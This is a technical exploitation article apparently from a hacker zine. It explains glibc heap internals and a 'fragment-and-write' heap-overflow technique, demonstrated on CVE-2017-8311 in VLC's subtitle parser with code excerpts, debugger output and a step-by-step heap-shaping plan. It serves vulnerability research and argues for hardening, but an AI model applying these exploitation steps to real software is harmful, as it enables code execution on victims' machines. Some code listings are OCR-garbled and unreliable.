# 16:06 The Adventure of the Fragmented Chunks

by Yannay Livneh

In a world of chaos, where anti-exploitation techniques are implemented everywhere from the bottoms of hardware (Intel CET) to the heavens of cloud-based network inspection products, one place remains unmolested, pure and welcoming to exploitation: the GNU C Standard Library. Glibc, at least with its build configuration on popular platforms, has a consistent, documented record of not fully applying mitigation techniques.

The glibc on a modern Ubuntu does not have stack cookies, heap cookies, or safe versions of string functions, not to mention CFG. It's like we're back in the good ol' nineties (I couldn't even spell my own name back then, but I was told it was fun). So no wonder it's heaven for exploitation proof of concepts and CTF pwn challenges. Sure, users of these platforms are more susceptible to exploitation once a vulnerability is found, but that's a small sacrifice to make for the infinitesimal improvement in performance and ease of compiled code readability.

This sermon focuses on the glibc heap implementation and heap-based buffer overflows. Glibc heap is based on ptmalloc (which is based on dlmalloc) and uses an inline-metadata approach. It means the bookkeeping information of the heap is saved within the chunks used for user data. For an official overview of glibc malloc implementation, see the Malloc Internals page of the project's wiki. This approach means sensitive metadata, specifically the chunk's size, is prone to overflow from user input.



In recent years, many have taken advantage of this behavior such as Google's Project Zero's 2014 version of the poisoned NULL byte and The Forgotten Chunks. <sup>15</sup> This sermon takes another step in this direction and demonstrates how this implementation can be used to overcome different limitations in exploiting real-world vulnerabilities.

# Introduction to Heap-Based Buffer **Overflows**

In the recent few weeks, as a part of our drive-by attack research at Check Point, I've been fiddling with the glibc heap, working with a very common example of a heap-based buffer overflow. The vulnerability (CVE-2017-8311) is a real classic, taken straight out of a textbook. It enables an attacker to copy any character except NULL and line break to a heap allocated memory without respecting the size of the destination buffer.

Here is a trivial example. Assume a sequential heap based buffer overflow.

```
Allocate length until NULL
  char * \text{dst} = \text{malloc}(\text{strlen}(\text{src}) + 1);3 // copy until EOLwhile (∗ s r c != ' \n ' )
5 *dst+ = *src++;
   * \, \mathrm{dst} = ' \, \backslash \, 0' ;
```
What happens here is quite simple: the dst pointer points to a buffer allocated with a size large enough to hold the src string until a NULL character. Then, the input is copied one byte at a time from the src buffer to the allocated buffer until a newline character is encountered, which may be well after a NULL character. In other words, a straightforward overflow.

Put this code in a function, add a small main, compile the program and run it under valgrind.

python  $-c$  " print 'A' \* 23 + '\0'"  $\vert$  valgrind ./a.out

<sup>&</sup>lt;sup>15</sup>GLibC Adventures: The Forgotten Chunks, François Goichon, unzip pocorgtfo16.pdf forgottenchunks.pdf



It outputs the following lines:

```
= = 31714= = \lceil \ln valid write of size 1
   at 0 \times 40064C: format (\text{main.c.13})by 0 \times 40068E: main (\text{main.c:}22)Address 0x52050d8 is 0 bytes after a block
   of size 24 alloc'd
   at 0x4C2DB8F: malloc
       (in vgpreload memcheck-amd64-linux.so)
   by 0 \times 400619: format (\text{main.c}:9)by 0 \times 40068E: main (\text{main.c.22})
```
So far, nothing new. But what is the common scenario for such vulnerabilities to occur? Usually, string manipulation from user input. The most prominent example of this scenario is text parsing. Usually, there is a loop iterating over a textual input and trying to parse it. This means the user has quite good control over the size of allocations (though relatively small) and the sequence of allocation and free operations. Completing an exploit from this point usually has the same form:

- 1. Find an interesting struct allocated on the heap (victim object).
- 2. Shape the heap in a way that leaves a hole right before this victim object.
- 3. Allocate a memory chunk in that hole.
- 4. Overflow the data written to the chunk into the victim object.
- 5. Profit.

### What's the Problem?

Sounds simple? Good. This is just the beginning. In my exploit, I encountered a really annoying problem: all the interesting structures that can be used as victims had a pointer as their first field. That first field was of no interest to me in any way, but it had to be a valid pointer for my exploit to work. I couldn't write NULL bytes, but had to write sequentially in the allocated buffer until I reached the interesting field, a function pointer.

For example, consider the following struct:

```
1 typedef struct {
    char ∗name ;
3 uint64 t dummy;
    void (* destructor )( void *);
5 } victim t;
```
A linear overflow into this struct inevitably overrides the name field before overwriting the destructor field. The destructor field has to be overwritten to gain control over the program. However, if the name field is dereferenced before invoking the destructor, the whole thing just crashes.



# GLibC Heap Internals in a Nutshell

To understand how to overcome this problem, recall the internals of the heap implementation. The heap allocates and manages memory in chunks. When a chunk is allocated, it has a header with a size of sizeof(size\_t). This header contains the size of the chunk (including the header) and some flags. As all chunk sizes are rounded to multiples of eight, the three least significant bits in the header are used as flags. For now, the only flag which matters is the in\_use flag, which is set to 1 when the chunk is allocated, and is otherwise 0.

So a sequence of chunks in memory looks like the following, where data may be user's data if the chunk is allocated or heap metadata if the chunk is freed. The key takeaway here is that a linear overflow may change the size of the following chunk.



The heap stores freed chunks in bins of various types. For the purpose of this article, it is sufficient to know about two types of bins: fastbins and normal bins (all the other bins). When a chunk of small size (by default, smaller than 0x80 bytes, including the header) is freed, it is added to the corresponding fastbin and the heap doesn't coalesce it with the adjacent chunks until a further event triggers the coalescing behavior. A chunk that is stored in a fastbin always has its in\_use bit set to 1. The chunks in the fastbin are served in LIFO manner, i.e., the last freed chunk will be allocated first when a memory request of the appropriate size is issued. When a normal chunk (not small) is freed, the heap checks whether the adjacent chunks are freed (the in\_use bit is off), and if so, coalesces them before inserting them in the appropriate bin. The key takeaway here is that small chunks can be used to keep the heap fragmented.

The small chunks are kept in fastbins until some events that require heap consolidation occur. The most common event of this kind is coalescing with the top chunk. The top chunk is a special chunk that is never allocated. It is the chunk in the end of the memory region assigned to the heap. If there are no freed chunks to serve an allocation, the heap splits this chunk to serve it. To keep the heap fragmented using small chunks, you must avoid heap consolidation events.

For further reading on glibc heap implementation details, I highly recommend the Malloc Internals page of the project wiki. It is concise and very well written.

### Overcoming the Limitations

So back to the problem: how can this kind of linearoverflow be leveraged to writing further up the heap without corrupting some important data in the middle?

My nifty solution to this problem is something I call "fragment-and-write." (Many thanks to Omer Gull for his help.) I used the overflow to synthetically change the size of a freed chunk, tricking the allocator to consider the freed chunk as bigger than it actually is, i.e., overlapping the victim object. Next, I allocated a chunk whose size equals the original freed chunk size plus the fields I want to skip, without writing it. Finally, I allocated a chunk whose size equals the victim object's size minus the offset of the skipped fields. This last allocation falls exactly on the field I want to overwrite.

Workflow to exploit such a scenario:

- 1. Find an interesting struct allocated on the heap (victim object).
- 2. Shape the heap in a way that leaves a hole right before this object.

| - |  |  |
|---|--|--|
|---|--|--|

3. Allocate chunk0 right before the victim object.

4. Allocate chunk1 right before chunk0.

| chunk1 | chunk0               | victim_object                               |  |
|--------|----------------------|---------------------------------------------|--|
| size   | size<br>$S_{\Omega}$ | victim<br>size<br>field<br>$S_{\mathbf{V}}$ |  |

5. Overflow chunk1 into the metadata of chunk0, making chunk0's size equal to sizeof(chunk0) + sizeof(victim\_object):  $S_0 = S_0 + S_V.$ 

6. Free chunk0.



9. Write the data in the chunk allocated in stage 8. It will directly write to the victim field.

#### 10. Profit.

Note that the allocator overrides some of the user's data with metadata on de-allocation, depending on the bin. (See glibc's implementation for details.) Also, the allocator verifies that the sizes of the chunks are aligned to multiples of 16 on 64-bit platforms. These limitations have to be taken into account when choosing the fields and using technique.



# Real World Vulnerability

Enough with theory! It's time to exploit some realworld code.

VLC 2.2.2 has a vulnerability in the subtitles parsing mechanism – CVE-2017-8311. I synthesized a small program which contains the original vulnerable code and flow from VLC 2.2.2 wrapped in a small main function and a few complementary ones, see page 29 for the full source code. The original code parses the JacoSub subtitles file to VLC's internal subtitle\_t struct. The TextLoad function loads all the lines of the input stream (in this case, standard input) to memory and the ParseJSS function parses each line and saves it to subtitle\_t struct. The vulnerability occurs in line 418:

```
373 psz_ orig 2 =c alloc ( strlen ( psz_text ) +1,1);
374 psz_text2=psz_orig2;
375
376 for ( ; *psz text != '\setminus 0'
          & x \times \text{psz}^- \text{text} = ' \in'& x \cdot \text{psz} text != '\r'; )
377 {
378 switch (* * psz_text )
379 {
. . .
407 case \sqrt{\ } :
415 if ((\text{topper } ((\text{uint8 } t) * ( \text{psz } \text{ text} +1))=\subset C') ||
416 ( toupper (( uint8 t ) *( psz text +1) )
     ='F') )
417 {
418 psz text++; psz text++;419 break ;
420 }
. . .
445 psz_text++;
446 }
```
The psz\_text points to a user-controlled buffer on the heap containing the current line to parse. In line 373, a new chunk is allocated with a size large enough to hold the data pointed at by psz\_text. Then, it iterates over the psz\_text pointed data. If the byte one before the last in the buffer is  $\Diamond$  (backslash) and the last one is 'c', the psz\_text pointer is incremented by 2 (line 418), thus pointing to the null terminator. Next, in line 445, it is incremented again, and now it points outside the original buffer. Therefore, the loop may continue, depending on the data that resides outside the buffer.

An attacker may design the data outside the buffer to cause the code to reach line 441 within the same loop.

```
438 default:
439 i f ( ! p_sys−> j s s . i_comment )
440 {
441 * psz text2 = *psz text;
442 psz_text2++;
443 }
444 }
```
This will copy the data outside the source buffer into psz\_text2, possibly overflowing the destination buffer.

To reach the vulnerable code, the input must be a valid line of JacoSub subtitle, conforming to the pattern scanned in line 256:



When triggering the vulnerability under valgrind this is what happens:

```
python -c " print '@0@0\\c'"
      | valgrind ./pwnme
```

```
=32606 == Conditional jump or move depends
on uninitialised value(s)
 at 0 \times 4016E2: ParseJSS (pwnme.c:376)
by 0 x40190F : main (pwnme . c : 4 9 9 )
```
This output indicates that the condition in the for-loop depends on the uninitialized value, data outside the allocated buffer. Perfect!



# Sharpening the Primitive

After having a good understanding of how to trigger the vulnerability, it's time to improve the primitives and gain control over the environment. The goal is to control the data copied after triggering the vulnerability, which means putting data in the source chunk.

The allocation of the source chunk occurs in line 238:

```
232 for ( ; )233 {
234 const char *s = TextGetLine(txt);. . .
238 psz orig = malloc( strlen( s ) + 1 );
. . .
241 psz_text = psz_orig;
242
243 /* Complete time lines */
244 if (sscanf(s, "%d:%d:%d.%d<sup>"</sup>
                "%d:\%d:\%d.\%d \quad \frac{\%}{\circ} \wedge n \r |"
245 &h1, &m1, &s1, &f1, &h2, &m2, &s2, &f2,
                psz_text )==9)
246 {
 . . .
253 break ;
254 }
255 /* Short time lines */
256 else if (sscanf(s, "\mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A} \mathcal{A}&f1, &f2, psz_text ) = 3 )
257 {
262 break ;
263 }
 . . .
266 else if (s | 0] = '#')267 {
 . . .
272 strcpy ( psz\_text, s );
. . .
319 free (psz\_orig);
320 continue ;
\frac{321}{322}else
323 /* Unknown type, probably a comment. */
324 {
325 free (psz orig );
326 continue ;
327 }
328 }
```
The code fetches the next input line (which may contain NULLs) and allocates enough data to hold NULL-terminated string. (Line 238.) Then it tries to match the line with JacoSub valid format patterns. If the line starts with a pound sign  $(4)$ , the line is copied into the chunk, freed, and the code continues to the next input line. If the line matches the JacoSub subtitle, the sscanf function writes the data after the timing prefix to the allocated chunk. If no option matches, the chunk is freed.

Recalling glibc allocator behavior, the invocation of malloc with size of the most recently freed chunk returns the most recently freed chunk to the caller. This means that if an input line starts with a pound sign  $(\ddot{\#})$  and the next line has the same length, the second allocation will be in the same place and hold the data from the previous iteration.

This is the way to put data in the source chunk. The next step is not to override it with the second line's data. This can be easily achieved using the sscanf and adding leading zeros to the timing format at the beginning of the line. The sscanf in line 256 writes only the data after the timing format. By providing sscanf arbitrarily long string of digits as input, it writes very little data to the allocated buffer.

With these capabilities, here is the first crashing example:



Plugging the output of this Python script as the input of the compiled program (from page 29) produces a nice segmentation fault. Open GDB, this is what happens inside:

```
\text{\$ python crash.py} > \text{input}$ gdb −q . / pwnme
Reading symbols from . / pwnme . . . done .
(gdb) r \lt input
Starting program: /pwnme < input
starting to read user input
>
Program received signal SIGSEGV,
     Segmentation fault.
0 \times 00000000000400df1 in ParseJSS (p_demux=0
     x6030c0, p_subtitle=0x605798, i_idx=1)
     at \, pwnme. \rm c\,{:}\,222222 if ( \text{!p} \text{ sys} \rightarrow \text{j} \text{ss} \text{.b} \text{inited} )(gdb) hexdump &p_sys 8
0 0 0 0 0 0 0 0: 23 23 23 23 23 23 23 23 ########
```
The input has overridden a pointer with controlled data. The buffer overflow happens in the psz\_orig2 buffer, allocated by invoking calloc( strlen( $psz_text$ ) + 1, 1) (line 373), which translates to request an allocation big enough to hold three bytes, "\\c\0". The minimum size for a chunk is  $2 *$  sizeof(void\*) + 2 \* sizeof(size\_t) which is 32. As the glibc allocator uses a best-fit algorithm, the allocated chunk is the smallest free chunk in the heap. In the main function, the code ensures such a chunk exists before the interesting data:

```
467 void *placeholder =
              \text{malloc} (0 \text{x} b0 - \text{size} f(\text{size } t));468
469 demux t *p demux =
              \text{calloc} (\text{sizeof} (demux t), 1);
. . .
477 free (placeholder);
```
The placeholder is allocated first, and after that an interesting object: p\_demux. Then, the placeholder is freed, leaving a nice hole before p\_demux. The allocation of psz\_orig2 catches this chunk and the overflow overrides p\_demux (located in the following chunk) with input data. The p\_sys pointer that causes the crash is the first field of demux\_t struct. (Of course, in a real world scenario like VLC the attacker needs to shape the heap to have a nice hole like this, a technique called Feng-Shui, but that is another story for another time.)



CALL OR WRITE FOR ADDITIONAL INFORMATION TODAY!

Now the heap overflow primitive is well established, and so is the constraint. Note that even though the vulnerability is triggered in the last input line, the ParseJSS function is invoked once again and returns an error to indicate the end of input. On every invocation it dereferences the p\_sys pointer, so this pointer must remain valid even after triggering the vulnerability.

# Exploitation

Now it's time to employ the technique outlined earlier and overwrite only a specific field in a target struct. Look at the definition of demux\_t struct:



The end goal of the exploit is to control the pwnme function pointer in this struct. This pointer is initialized in main to point to the not\_pwned function. To demonstrate an arbitrary control over this pointer, the POC exploit points it to the totally\_pwned function. To bypass ASLR, the exploit partially overwrites the least significant bytes of pwnme, assuming the two functions reside in relatively close addresses.

```
454 static void not pwned (void)455 printf ("everything went down well\ln");
456 }
457
458 static void totally_pwned (void)
                      attribute ( ( unused ) ) ;
459 static void totally pwned (void) {
460 printf ("OMG, totally pwned !\langle n" \rangle;
461 }
462
463 int main (void) {
. . .
476 p_demux−>pwnme = not_pwned ;
```
There are a few ways to write this field:

• Allocate it within psz\_orig and use the strcpy or sscanf. However, this will also write a terminating NULL which imposes a hard constraint on the addresses that may be pointed to.

- Allocate it within psz\_orig2 and write it in the copy loop. However, as this allocation uses calloc, it will zero the data before copying to it, which means the whole pointer (not only the LSB) should be overwritten.
- Allocate psz\_orig2 chunk before the field and overflow into it. Note partial overwrite is possible by padding the source with the '}' character. When reading this character in the copying loop, the source pointer is incremented but no write is done to the destination, effectively stopping the copy loop.

This is the way forward! So here is the current game plan:

- 1. Allocate a chunk with a size of 0x50 and free it. As it's smaller than the hole of the placeholder (size 0xb0), it will break the hole into two chunks with sizes of 0x50 and 0x60. Freeing it will return the smaller chunk to the allocator's fastbins, and won't coalesce it, which leaves a 0x60 hole.
- 2. Allocate a chunk with a size of 0x60, fill it with the data to overwrite with and free it. This chunk will be allocated right before the p\_demux object. When freed, it will also be pushed into the corresponding fastbin.
- 3. Write a JSS line whose psz\_orig makes an allocation of size 0x60 and the psz\_orig2 size makes an allocation of size 0x50. Trigger the vulnerability and write the LSB of the size of psz\_orig chunk as 0xc1: the size of the two chunks with the prev\_inuse bit turned on. Free the psz\_orig chunk.
- 4. Allocate a chunk with a size of 0x70 and free it. This chunk is also pushed to the fastbins and not coalesced. This leaves a hole of size 0x50 in the heap.
- 5. Allocate without writing chunks with a size of 0x20 (the padding of the p\_demux object) and size of 0x30 (this one contains the pwnme field until the end of the struct). Free both. Both are pushed to fastbin and not coalesced.
- 6. Make an allocation with a size of 0x100 (arbitrary, big), fill it with data to overwrite with and free it.
- 7. Write a JSS line whose psz\_orig makes an allocation of size 0x100 and the psz\_orig2 size makes an allocation of size 0x20. Trigger the vulnerability and write the LSB of the pwnme field to be the LSB of totally\_pwned function.
- 8. Profit.

There are only two things missing here. First, when loading the file in TextLoad, you must be careful not to catch the hole. This can be easily done by making sure all lines are of size 0x100. Note that this doesn't interfere with other constructs because it's possible to put NULL bytes in the lines and then add random padding to reach the allocation size of 0x100. Second, you must not trigger heap consolidation, which means not to coalesce with the top chunk. So the first line is going to be a JSS line with psz\_orig and psz\_orig2 allocations of size 0x100. As they are allocated sequentially, the second allocation will fall between the first and top, effectively preventing coalescing with it.



For a Python script which implements the logic described above, see page 37. Calculating the exact offsets is left as an exercise to the reader. Put everything together and execute it.



Success! The exploit partially overwrites the pointer with an arbitrary value and redirects the execution to the totally\_pwned function.

As mentioned earlier, the logic and flow was pulled from the VLC project and this technique can be used there to exploit it, with additional complementary steps like Heap Feng-Shui and ROP. See the VLC Exploitation section of our CheckPoint blog post on the Hacked in Translation exploit for more details about exploiting that specific vulnerability.<sup>16</sup>

### Afterword

In the past twenty years we have witnessed many exploits take advantage of glibc's malloc inlinemetadata approach, from Once upon a free $17$  and Malloc Maleficarum<sup>18</sup> to the poisoned NULL byte.<sup>19</sup> Some improvements, such as glibc metadata hardening,<sup>20</sup> were made over the years and integrity checks were added, but it's not enough! Integrity checks are not security mitigation! The "House of Force" from 2005 is still working today! The CTF team Shellphish maintains an open repository of heap manipulation and exploitation techniques.<sup>21</sup> As of this writing, they all work on the newest Linux distributions.

We are very grateful for the important work of having a FOSS implementation of the C standard library for everyone to use. However, it is time for us to have a more secure heap by default. It is time to either stop using plain metadata where it's susceptible to malicious overwrites or separate our data and metadata or otherwise strongly ensure the integrity of the metadata à la heap cookies.



<sup>&</sup>lt;sup>16</sup>Hacked In Translation Director's Cut, Checkpoint Security, unzip pocorgtfo16.pdf hackedintranslation.pdf <sup>17</sup>Phrack 57:9. unzip pocorgtfo16.pdf onceuponafree.txt

 $^{18}$ unzip pocorgtfo16.pdf MallocMaleficarum.txt

<sup>19</sup>Poisoned NUL Byte 2014 Edition, Chris Evans, Project Zero Blog

<sup>20</sup>Further Hardening glibc Malloc() against Single Byte Overflows, Chris Evans, Scary Beasts Blog

 $^{21}$ git clone https://github.com/shellphish/how2heap || unzip pocorgtfo16.pdf how2heap.tar

pwnme.c

```
1 /∗ ∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗
    ∗ pwnme . c : s i m p l i f i e d v e r s i o n o f s u b t i t l e . c from VLC f o r e d u c t a i o n a l purpose .
3^{\rm +}∗ Th is f i l e c o n t a i n s a l o t o f code c o p ie d from moduls /demux/ s u b t i t l e . c from
5* WLC version 2.2.2 licensed under LGPL stated hereby.
    ∗
|7| * See the original code in http://git.videolan.org∗
9 \times Copyright (C) 2017 yannayl
    ∗
11 * This program is free software; you can redistribute it and/or modify it
    ∗ under the terms of the GNU Lesser General Public License as published by
13 * the Free Software Foundation; either version 2.1 of the License, or
     (at\ your\ option\ )\ any\ later\ version.15 ∗
    * This program is distributed in the hope that it will be useful,
17 * but WITHOUT ANY WARRANTY; without even the implied warranty of
    ∗ MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See t h e
19 * GNU Lesser General Public License for more details.
    ∗
21 | * You should have received a copy of the GNU Lesser General Public License
    ∗ along with this program; if not, write to the Free Software Foundation,
23| * Inc., 51 Franklin Street, Fifth Floor, Boston MA 02110-1301, USA.
    ∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗∗ ∗/
25
  \#include < stdint .h>
27 \#include \ltstdlib.h>
  \#include \leq tring .h>
29 \#include \ltstdio.h>
  \#include <ctype.h>
31 \text{#include } < \text{stdbool.h}>\#include \lequnistd.h>
33
35 \#define VLC UNUSED(x) (void)(x)
37 enum {
       \vec{VLC} SUCCESS = 0,
39 VLC ENOMEM = -1,
       VLC_EGENERIC = -2,
41 };
43 typedef struct
   {
45 int64 t i start;
       int 64<sup>-t</sup> i<sup>-stop</sup>;
47
       char *psz_text;
49 } subtitle t;
51 typedef struct
   {
\begin{array}{c|c}\n53 \\
\text{int} \\
\text{int} \\
\text{i line} \\
\end{array}i<sup>-</sup> line;
55 char ∗∗ line;
   \} text _t t;
57
  typedef struct
59 {
       int i type;
61 \quad \text{text} \quad \text{text} \quad \text{text}void *es;
```

```
63
          int64 t
                          i next demux date;
                          i<sup>-</sup>microsecperframe;
 65
          int64_t*psz header;
 67
          char
                          i<sub>_</sub>subtitle;
          int
 69\,i subtitles;
          int
                         *subtitle;
          subtitle_t
 71
          int64_ti length;
 73
          /* */
 75\,struct
          \{bool b_inited;
 77
 79\,\mathbf{int} i_comment;
